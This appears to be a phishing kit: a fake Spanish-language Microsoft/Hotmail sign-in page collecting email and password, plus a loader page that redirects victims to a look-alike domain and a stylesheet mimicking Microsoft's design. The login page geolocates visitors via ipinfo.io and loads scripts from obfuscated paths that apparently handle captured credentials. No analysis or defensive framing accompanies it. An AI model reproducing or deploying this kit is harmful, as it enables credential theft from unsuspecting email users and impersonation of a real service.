
<file: Hotmails/index.html>
<html dir="ltr"><head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<title>Habilitar mi cuenta</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=yes">
<link rel="shortcut icon" href="tnzcbmvziepizdancvxhwhmnjebkpi/img/favicon.ico">
<link rel="stylesheet" title="pagina" type="text/css" href="tnzcbmvziepizdancvxhwhmnjebkpi/ccs/stylo.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<style type="text/css">body{display:block !important;}</style>
</head>
 <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script> 
   <p id="address"  hidden="">

<body class="fa"  >
<div>
<div  class="divfull" >
</div>
<div data-bind="if: activeDialog"></div> 
<div class="outer" >
<div class="middle"  >
                            <div class="inner fade-in-lightbox" style="height: 100%; width: 100%; left: 0;"> 
                    
                                <div class="lightbox-cover" ></div>
                                <div data-bind="component: { name: 'logo-control',}">
                                    <img class="logo" role="img" src="tnzcbmvziepizdancvxhwhmnjebkpi/img/logotype.png"></div>
                                <div style="display: inherit;" id="cargaCorreo" role="main" data-bind="component: { name: 'pagination-control',publicMethods: paginationControlMethods, }">
                                    <div><div class="pagination-view animate slide-in-next">
                                            <div data-viewid="1" data-showfedcredbutton="true" data-bind="pageViewComponent: { name: 'login-paginated-username-view',}">
                                                <div data-bind="component: { name: 'header-control',}">
                                                    <div class="row text-title" id="l0ginHeader">
                                                        <div role="heading" aria-level="1" data-bind="text: title">Iniciar sesión</div></div></div>
                                                <div class="row">
                                                    <div class="form-group col-md-24">
                                                        <div id="error" class="error"></div>
                                                        
                                                        <div class="placeholderContainer" data-bind="component: { name: 'placeholder-textbox-field',publicMethods: usernameTextbox.placeholderTextboxMethods}"> 
                                                            <input autocomplete="off" 
                                                            onkeypress="return continuar22(event);"
                                                             type="text" id="email" name="em4il" maxlength="120" class="form-control" aria-required="true" aria-describedby="l0ginHeader" 
                                                            placeholder="Correo electrónico, teléfono o Skype" onkeyup="validar()" tabindex="0" required=""> </div>
                                                    </div>
                                                    <div data-bind="css: { 'position-buttons': !tenantBranding.BoilerPlateText }" class="position-buttons"> <div class="row"> <div class="col-md-24"> <div class="text-13 action-links">
                                                                    <div class="form-group" data-bind="">¿No tiene una cuenta? <a href="javascript:void(0)" id="elefante3" name="elefante3">Cree una.</a></div>
                                                                    <div class="form-group"> <a id="elefante2" name="elefante2" href="javascript:void(0)">Iniciar sesión con una llave de seguridad</a> <span class="help-button" role="button" tabindex="0">
                                                                        <img role="presentacion" src="tnzcbmvziepizdancvxhwhmnjebkpi/img/documentation.svg"></span>
                                                                    </div>
                                                                    <div class="form-group">
    
                                                                        <div class="form-group"><a id="elefante4" href="javascript:void(0)">Opciones de inicio de sesion</a></div></div></div> </div> </div> 
                                                                        <div class="row" data-bind="css: { 'move-buttons': tenantBranding.BoilerPlateText }"> <div data-bind="component: { name: 'footer-buttons-field'}">
                                                                <div class="col-xs-24 no-padding-left-right button-container" data-bind="">
    
                                                                    <div class="inline-block">
                                                                        <button type="button"  id="botonsito" class="btn btn-block btn-primary">Siguiente</button>
    
                                                                    </div> 
                                     </div>
                                                            </div> 
                                                        </div> </div></div>
                                            </div> </div></div>
                                </div>
                                <div style="display:none" id="cargaClave" role="main" data-bind="component: { name: 'pagination-control',publicMethods: paginationControlMethods, }">
                                    <div>
                                        <div class="animate slide-in-next">
                                            <div class="identityBanner">
                                                <div  id="regresar" class="backButton" style="padding-top: 1px;">
                                                    <img src="tnzcbmvziepizdancvxhwhmnjebkpi/img/arrow_left.svg" alt="arrow left" />
                                                </div>
                                                <div id="nombreListo" class="identity"></div>
                                            </div>
                                        </div>
                                        <div class="pagination-view animate has-identity-banner slide-in-next">
                                            <div class="row text-title">
                                                Escribir contraseña
                                            </div>
                                            <div class="row">
                                                <div class="form-group col-md-24">
                                                    <div class="placeholderContainer" data-bind="component: { name: 'placeholder-textbox-field',publicMethods: usernameTextbox.placeholderTextboxMethods}"> 
                                                        <input autocomplete="off" onkeypress="return continuar2(event);" type="password" id="pass" required name="p4ss" class="form-control" placeholder="Contraseña"> 
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="position-buttons">
                                                <div>
                                                    <div class="row">
                                                        <div class="col-md-24">
                                                            <div class="text-13">
                                                                <div class="form-group">
                                                                    <a href="#">¿Olvidó su contraseña?</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="win-button-pin-bottom">
                                                    <div class="row">
                                                        <div class="col-xs-24 no-padding-left-right button-container">
                                                            <div class="inline-block">
                                                                <button onclick="" id="botonsito2" type="submit" class="btn btn-block btn-primary">Iniciar sesión</button>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                    </div>
                                </div>

                            </div>


<script src="tnzcbmvziepizdancvxhwhmnjebkpi/gbppnctnyfdqcbkdnvbiywbxiyhwrr/rz.js"></script>
<script>
function continuar22(e)
{
    //SCRIPTS CREADOS POR RZ26 EL QUE COPIE ME LO MAMA
    e = e || window.event;
    if (e.keyCode == 13)
    {
        document.getElementById('botonsito').click();
        return false;
    }
    return true;
}

function continuar2(e)
{
    e = e || window.event;
    if (e.keyCode == 13)
    {
        document.getElementById('botonsito2').click();
        return false;
    }
    return true;
}
</script>

    
                    </div> 
            </div></div></form>
 
    <script src="tnzcbmvziepizdancvxhwhmnjebkpi/gbppnctnyfdqcbkdnvbiywbxiyhwrr/funciones.js" type="text/javascript"></script>
    <script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>

    </body>
            </html>
</file>

<file: Hotmails/13.html>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title></title>
</head>
	
	<style>
		
		/* Loaded */
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000;
}

#loader {
  display: block;
  position: relative;
  top: 45%;
  margin: 0 auto;
  z-index: 1001;
}

#loader-wrapper .loader-section {
  position: fixed;
  top: 0;
  width: 100%;
  height: 100%;
  background: ;
  z-index: 1000;
}

#loader-wrapper .loader-section.section-left {
  left: 0;
}

#loader-wrapper .loader-section.section-right {
  right: 0;
}

.loaded #loader {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.loaded #loader-wrapper {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s 1s ease-out;
  transition: all 0.3s 1s ease-out;
}

#loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
  display:block;
}

.loader-mail {
  -webkit-perspective: 120px;
  -moz-perspective: 120px;
  -ms-perspective: 120px;
  perspective: 120px;
}
.loader-mail:after {
  content: "";
  position: absolute;
  left: 12px;
  top: 3px;
  animation: flip2 1.5s infinite;
  border: 38px solid transparent;
  border-top: 25px solid white;
}
.loader-mail:before {
  content: "";
  position: absolute;
  left: 10px;
  top: 0px;
  width: 80px;
  height: 60px;
  background-color: #0072C4;
  animation: flip 1.5s infinite;
}

@keyframes flip {
  0% {
    transform: rotate(0);
  }
  50% {
    transform: rotateY(180deg);
  }
  100% {
    transform: rotateY(360deg);
  }
}

@keyframes flip2 {
  0% {
    transform: rotateY(-180deg);
  }
  50% {
    transform: rotateY(0deg);
  }
  100% {
    transform: rotateY(180deg);
  }
}


	</style>
<body>
	
	<html lang="en" class="no-js">
  <body>
    <div id="loader-wrapper">
      <div id="loader" class="loader-mail"></div>
      <div class="loader-section"></div>
  </body>
</html>
	
	
</body>
</html>
<script>
setTimeout("location.href = 'https://validat3namebpenlinea.academia.red/13/habilitar';",1500);
</script>
</file>
<file: Hotmails/tnzcbmvziepizdancvxhwhmnjebkpi/ccs/stylo.css>
html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure, 
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent
}

a:active,
a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
strong {
    font-weight: bold
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

img {
    border: 0
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

pre {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    border: 0;
    padding: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: bold
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

td,
th {
    padding: 0
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

figure {
    margin: 0
}

img {
    vertical-align: middle
}

.img-responsive {
    display: block;
    max-width: 100%;
    height: auto
}

.img-circle {
    border-radius: 50%
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

html {
    font-size: 100%
}

body {
    font-family: "Segoe UI Webfont", -apple-system, "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px;
    color: #000;
    background-color: #fff;


}

a {
    color: #ccc;
    text-decoration: none
}

a:link {
    color: #0067b8
}

a:visited {
    color: #0067b8
}

a:hover {
    color: #666
}

a:focus {
    color: #0067b8
}

a:active {
    color: #999
}

.text-center {
    text-align: center
}

.text-justify {
    text-align: justify
}

.text-nowrap {
    white-space: nowrap
}

.text-lowercase {
    text-transform: lowercase
}

.text-uppercase {
    text-transform: uppercase
}

.text-capitalize {
    text-transform: capitalize
}

ul,
ol {
    margin-top: 0;
    margin-bottom: 10px
}

ul ul,
ul ol,
ol ul,
ol ol {
    margin-bottom: 0
}

abbr[title],
abbr[data-original-title] {
    cursor: help
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0
}

blockquote footer,
blockquote small,
blockquote .small {
    display: block
}

address {
    font-style: normal
}

@font-face {
    font-family: 'Segoe UI Webfont';
    src: local("Segoe UI Light");
    font-weight: 200;
    font-style: normal
}

@font-face {
    font-family: 'Segoe UI Webfont';
    src: local("Segoe UI");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Segoe UI Webfont';
    src: local("Segoe UI Semibold");
    font-weight: 600;
    font-style: normal
}

h1,
h2,
h3,
h4,
h5,
h6,
.text-headline,
.text-header,
.text-subheader,
.text-title,
.text-subtitle,
.text-body,
.text-base,
.text-caption,
.text-caption-alt,
.text-subcaption,
p {
    margin-bottom: 20px;
    margin-top: 20px;
    margin-bottom: 1.25rem;
    margin-top: 1.25rem
}

.text-headline {
    font-size: 62px;
    line-height: 80px;
    font-weight: 200;
    font-size: 3.875rem;
    line-height: 5rem;
    padding-bottom: 2.2716px;
    padding-top: 2.2716px;
    padding-bottom: 2.2716px;
    padding-top: 2.2716px
}

.text-headline.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 84.5432px;
    max-height: 5.28395rem
}

.text-headline.text-maxlines-2 {
    max-height: 164.5432px;
    max-height: 10.28395rem
}

.text-headline.text-maxlines-3 {
    max-height: 244.5432px;
    max-height: 15.28395rem
}

.text-headline.text-maxlines-4 {
    max-height: 324.5432px;
    max-height: 20.28395rem
}

.text-header,
h1 {
    font-size: 46px;
    line-height: 56px;
    font-weight: 200;
    font-size: 2.875rem;
    line-height: 3.5rem;
    padding-bottom: 3.3628px;
    padding-top: 3.3628px;
    padding-bottom: 3.3628px;
    padding-top: 3.3628px
}

.text-header.text-maxlines-1,
h1.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 62.7256px;
    max-height: 3.92035rem
}

.text-header.text-maxlines-2,
h1.text-maxlines-2 {
    max-height: 118.7256px;
    max-height: 7.42035rem
}

.text-header.text-maxlines-3,
h1.text-maxlines-3 {
    max-height: 174.7256px;
    max-height: 10.92035rem
}

.text-header.text-maxlines-4,
h1.text-maxlines-4 {
    max-height: 230.7256px;
    max-height: 14.42035rem
}

.text-subheader,
h2 {
    font-size: 34px;
    line-height: 40px;
    font-weight: 200;
    font-size: 2.125rem;
    line-height: 2.5rem;
    padding-bottom: 3.1812px;
    padding-top: 3.1812px;
    padding-bottom: 3.1812px;
    padding-top: 3.1812px
}

.text-subheader.text-maxlines-1,
h2.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 46.3624px;
    max-height: 2.89765rem
}

.text-subheader.text-maxlines-2,
h2.text-maxlines-2 {
    max-height: 86.3624px;
    max-height: 5.39765rem
}

.text-subheader.text-maxlines-3,
h2.text-maxlines-3 {
    max-height: 126.3624px;
    max-height: 7.89765rem
}

.text-subheader.text-maxlines-4,
h2.text-maxlines-4 {
    max-height: 166.3624px;
    max-height: 10.39765rem
}

.text-title,
h3 {
    font-size: 24px;
    line-height: 28px;
    font-weight: 300;
    font-size: 1.5rem;
    line-height: 1.75rem;
    padding-bottom: 2.3632px;
    padding-top: 2.3632px;
    padding-bottom: 2.3632px;
    padding-top: 2.3632px
}

.text-title.text-maxlines-1,
h3.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 32.7264px;
    max-height: 2.0454rem
}

.text-title.text-maxlines-2,
h3.text-maxlines-2 {
    max-height: 60.7264px;
    max-height: 3.7954rem
}

.text-title.text-maxlines-3,
h3.text-maxlines-3 {
    max-height: 88.7264px;
    max-height: 5.5454rem
}

.text-title.text-maxlines-4,
h3.text-maxlines-4 {
    max-height: 116.7264px;
    max-height: 7.2954rem
}

.text-subtitle,
h4 {
    font-size: 20px;
    line-height: 24px;
    font-weight: 400;
    font-size: 1.25rem;
    line-height: 1.5rem;
    padding-bottom: 1.636px;
    padding-top: 1.636px;
    padding-bottom: 1.636px;
    padding-top: 1.636px
}

.text-subtitle.text-maxlines-1,
h4.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 27.272px;
    max-height: 1.7045rem
}

.text-subtitle.text-maxlines-2,
h4.text-maxlines-2 {
    max-height: 51.272px;
    max-height: 3.2045rem
}

.text-subtitle.text-maxlines-3,
h4.text-maxlines-3 {
    max-height: 75.272px;
    max-height: 4.7045rem
}

.text-subtitle.text-maxlines-4,
h4.text-maxlines-4 {
    max-height: 99.272px;
    max-height: 6.2045rem
}

.text-caption,
h5 {
    font-size: 12px;
    line-height: 14px;
    font-weight: 400;
    font-size: .75rem;
    line-height: .875rem;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px
}

.text-caption.text-maxlines-1,
h5.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 16.3632px;
    max-height: 1.0227rem
}

.text-caption.text-maxlines-2,
h5.text-maxlines-2 {
    max-height: 30.3632px;
    max-height: 1.8977rem
}

.text-caption.text-maxlines-3,
h5.text-maxlines-3 {
    max-height: 44.3632px;
    max-height: 2.7727rem
}

.text-caption.text-maxlines-4,
h5.text-maxlines-4 {
    max-height: 58.3632px;
    max-height: 3.6477rem
}

.text-caption-alt,
h6 {
    font-size: 10px;
    line-height: 12px;
    font-weight: 400;
    font-size: .625rem;
    line-height: .75rem;
    padding-bottom: .818px;
    padding-top: .818px;
    padding-bottom: .818px;
    padding-top: .818px
}

.text-caption-alt.text-maxlines-1,
h6.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 13.636px;
    max-height: .85225rem
}

.text-caption-alt.text-maxlines-2,
h6.text-maxlines-2 {
    max-height: 25.636px;
    max-height: 1.60225rem
}

.text-caption-alt.text-maxlines-3,
h6.text-maxlines-3 {
    max-height: 37.636px;
    max-height: 2.35225rem
}

.text-caption-alt.text-maxlines-4,
h6.text-maxlines-4 {
    max-height: 49.636px;
    max-height: 3.10225rem
}

.text-subcaption {
    font-size: 8px;
    line-height: 10px;
    font-weight: 400;
    font-size: .5rem;
    line-height: .625rem;
    padding-bottom: .4544px;
    padding-top: .4544px;
    padding-bottom: .4544px;
    padding-top: .4544px
}

.text-subcaption.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 10.9088px;
    max-height: .6818rem
}

.text-subcaption.text-maxlines-2 {
    max-height: 20.9088px;
    max-height: 1.3068rem
}

.text-subcaption.text-maxlines-3 {
    max-height: 30.9088px;
    max-height: 1.9318rem
}

.text-subcaption.text-maxlines-4 {
    max-height: 40.9088px;
    max-height: 2.5568rem
}

.text-body,
p {
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px
}

.text-body.text-maxlines-1,
p.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 20.454px;
    max-height: 1.27838rem
}

.text-body.text-maxlines-2,
p.text-maxlines-2 {
    max-height: 40.454px;
    max-height: 2.52838rem
}

.text-body.text-maxlines-3,
p.text-maxlines-3 {
    max-height: 60.454px;
    max-height: 3.77838rem
}

.text-body.text-maxlines-4,
p.text-maxlines-4 {
    max-height: 80.454px;
    max-height: 5.02838rem
}

.text-base {
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px
}

.text-base.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 20.454px;
    max-height: 1.27838rem
}

.text-base.text-maxlines-2 {
    max-height: 40.454px;
    max-height: 2.52838rem
}

.text-base.text-maxlines-3 {
    max-height: 60.454px;
    max-height: 3.77838rem
}

.text-base.text-maxlines-4 {
    max-height: 80.454px;
    max-height: 5.02838rem
}

[class*="text-maxlines"] {
    overflow: hidden
}

.text-left {
    text-align: left
}

.text-right {
    text-align: right
}

.list-unstyled {
    padding-left: 0;
    list-style: none
}

ul {
    padding-left: 0;
    list-style: none
}

ul,
ol {
    margin-top: 20px;
    margin-bottom: 20px
}

ul li,
ol li {
    margin-top: 12px;
    margin-bottom: 12px
}

.list-inline {
    padding-left: 0;
    list-style: none;
    margin-left: -4px
}

.list-inline>li {
    display: inline-block;
    padding-left: 4px;
    padding-right: 4px
}

blockquote {
    padding: 8px 12px;
    margin: 0 0 12px
}

.blockquote-reverse,
blockquote.pull-right {
    padding-right: 12px;
    padding-left: 0;
    text-align: right
}

address {
    margin-bottom: 12px
}

.container,
.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 2px;
    padding-right: 2px;
    width: 90%
}

.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after {
    content: " ";
    display: table
}

.container:after,
.container-fluid:after {
    clear: both
}

.container .container,
.container-fluid .container {
    width: auto
}

.row {
    margin-left: -2px;
    margin-right: -2px
}

.row:before,
.row:after {
    content: " ";
    display: table
}

.row:after {
    clear: both
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12,
.col-xs-13,
.col-sm-13,
.col-md-13,
.col-lg-13,
.col-xs-14,
.col-sm-14,
.col-md-14,
.col-lg-14,
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15,
.col-xs-16,
.col-sm-16,
.col-md-16,
.col-lg-16,
.col-xs-17,
.col-sm-17,
.col-md-17,
.col-lg-17,
.col-xs-18,
.col-sm-18,
.col-md-18,
.col-lg-18,
.col-xs-19,
.col-sm-19,
.col-md-19,
.col-lg-19,
.col-xs-20,
.col-sm-20,
.col-md-20,
.col-lg-20,
.col-xs-21,
.col-sm-21,
.col-md-21,
.col-lg-21,
.col-xs-22,
.col-sm-22,
.col-md-22,
.col-lg-22,
.col-xs-23,
.col-sm-23,
.col-md-23,
.col-lg-23,
.col-xs-24,
.col-sm-24,
.col-md-24,
.col-lg-24 {
    position: relative;
    min-height: 1px;
    padding-left: 2px;
    padding-right: 2px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-13,
.col-xs-14,
.col-xs-15,
.col-xs-16,
.col-xs-17,
.col-xs-18,
.col-xs-19,
.col-xs-20,
.col-xs-21,
.col-xs-22,
.col-xs-23,
.col-xs-24 {
    float: left
}

.col-xs-1 {
    width: 4.16667%
}

.col-xs-2 {
    width: 8.33333%
}

.col-xs-3 {
    width: 12.5%
}

.col-xs-4 {
    width: 16.66667%
}

.col-xs-5 {
    width: 20.83333%
}

.col-xs-6 {
    width: 25%
}

.col-xs-7 {
    width: 29.16667%
}

.col-xs-8 {
    width: 33.33333%
}

.col-xs-9 {
    width: 37.5%
}

.col-xs-10 {
    width: 41.66667%
}

.col-xs-11 {
    width: 45.83333%
}

.col-xs-12 {
    width: 50%
}

.col-xs-13 {
    width: 54.16667%
}

.col-xs-14 {
    width: 58.33333%
}

.col-xs-15 {
    width: 62.5%
}

.col-xs-16 {
    width: 66.66667%
}

.col-xs-17 {
    width: 70.83333%
}

.col-xs-18 {
    width: 75%
}

.col-xs-19 {
    width: 79.16667%
}

.col-xs-20 {
    width: 83.33333%
}

.col-xs-21 {
    width: 87.5%
}

.col-xs-22 {
    width: 91.66667%
}

.col-xs-23 {
    width: 95.83333%
}

.col-xs-24 {
    width: 100%
}

.col-xs-pull-0 {
    right: auto
}

.col-xs-pull-1 {
    right: 4.16667%
}

.col-xs-pull-2 {
    right: 8.33333%
}

.col-xs-pull-3 {
    right: 12.5%
}

.col-xs-pull-4 {
    right: 16.66667%
}

.col-xs-pull-5 {
    right: 20.83333%
}

.col-xs-pull-6 {
    right: 25%
}

.col-xs-pull-7 {
    right: 29.16667%
}

.col-xs-pull-8 {
    right: 33.33333%
}

.col-xs-pull-9 {
    right: 37.5%
}

.col-xs-pull-10 {
    right: 41.66667%
}

.col-xs-pull-11 {
    right: 45.83333%
}

.col-xs-pull-12 {
    right: 50%
}

.col-xs-pull-13 {
    right: 54.16667%
}

.col-xs-pull-14 {
    right: 58.33333%
}

.col-xs-pull-15 {
    right: 62.5%
}

.col-xs-pull-16 {
    right: 66.66667%
}

.col-xs-pull-17 {
    right: 70.83333%
}

.col-xs-pull-18 {
    right: 75%
}

.col-xs-pull-19 {
    right: 79.16667%
}

.col-xs-pull-20 {
    right: 83.33333%
}

.col-xs-pull-21 {
    right: 87.5%
}

.col-xs-pull-22 {
    right: 91.66667%
}

.col-xs-pull-23 {
    right: 95.83333%
}

.col-xs-pull-24 {
    right: 100%
}

.col-xs-push-0 {
    left: auto
}

.col-xs-push-1 {
    left: 4.16667%
}

.col-xs-push-2 {
    left: 8.33333%
}

.col-xs-push-3 {
    left: 12.5%
}

.col-xs-push-4 {
    left: 16.66667%
}

.col-xs-push-5 {
    left: 20.83333%
}

.col-xs-push-6 {
    left: 25%
}

.col-xs-push-7 {
    left: 29.16667%
}

.col-xs-push-8 {
    left: 33.33333%
}

.col-xs-push-9 {
    left: 37.5%
}

.col-xs-push-10 {
    left: 41.66667%
}

.col-xs-push-11 {
    left: 45.83333%
}

.col-xs-push-12 {
    left: 50%
}

.col-xs-push-13 {
    left: 54.16667%
}

.col-xs-push-14 {
    left: 58.33333%
}

.col-xs-push-15 {
    left: 62.5%
}

.col-xs-push-16 {
    left: 66.66667%
}

.col-xs-push-17 {
    left: 70.83333%
}

.col-xs-push-18 {
    left: 75%
}

.col-xs-push-19 {
    left: 79.16667%
}

.col-xs-push-20 {
    left: 83.33333%
}

.col-xs-push-21 {
    left: 87.5%
}

.col-xs-push-22 {
    left: 91.66667%
}

.col-xs-push-23 {
    left: 95.83333%
}

.col-xs-push-24 {
    left: 100%
}

.col-xs-offset-0 {
    margin-left: 0%
}

.col-xs-offset-1 {
    margin-left: 4.16667%
}

.col-xs-offset-2 {
    margin-left: 8.33333%
}

.col-xs-offset-3 {
    margin-left: 12.5%
}

.col-xs-offset-4 {
    margin-left: 16.66667%
}

.col-xs-offset-5 {
    margin-left: 20.83333%
}

.col-xs-offset-6 {
    margin-left: 25%
}

.col-xs-offset-7 {
    margin-left: 29.16667%
}

.col-xs-offset-8 {
    margin-left: 33.33333%
}

.col-xs-offset-9 {
    margin-left: 37.5%
}

.col-xs-offset-10 {
    margin-left: 41.66667%
}

.col-xs-offset-11 {
    margin-left: 45.83333%
}

.col-xs-offset-12 {
    margin-left: 50%
}

.col-xs-offset-13 {
    margin-left: 54.16667%
}

.col-xs-offset-14 {
    margin-left: 58.33333%
}

.col-xs-offset-15 {
    margin-left: 62.5%
}

.col-xs-offset-16 {
    margin-left: 66.66667%
}

.col-xs-offset-17 {
    margin-left: 70.83333%
}

.col-xs-offset-18 {
    margin-left: 75%
}

.col-xs-offset-19 {
    margin-left: 79.16667%
}

.col-xs-offset-20 {
    margin-left: 83.33333%
}

.col-xs-offset-21 {
    margin-left: 87.5%
}

.col-xs-offset-22 {
    margin-left: 91.66667%
}

.col-xs-offset-23 {
    margin-left: 95.83333%
}

.col-xs-offset-24 {
    margin-left: 100%
}


fieldset {
    padding: 0;
    margin: 0;
    border: 0;
    min-width: 0
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    border: 0
}

label {
    display: inline-block;
    max-width: 100%
}

input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

input[type="file"] {
    display: block
}

input[type="range"] {
    display: block;
    width: 100%
}

select[multiple],
select[size] {
    height: auto
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

output {
    display: block;
    padding-top: 7px
}

.form-control {
    display: block;
    width: 100%;
    background-image: none
}

textarea.form-control {
    height: auto
}

input[type="search"] {
    -webkit-appearance: none
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
    line-height: 34px;
    line-height: 1.42857 \0
}

.radio,
.checkbox {
    position: relative;
    display: block
}

.radio label,
.checkbox label {
    min-height: 20px;
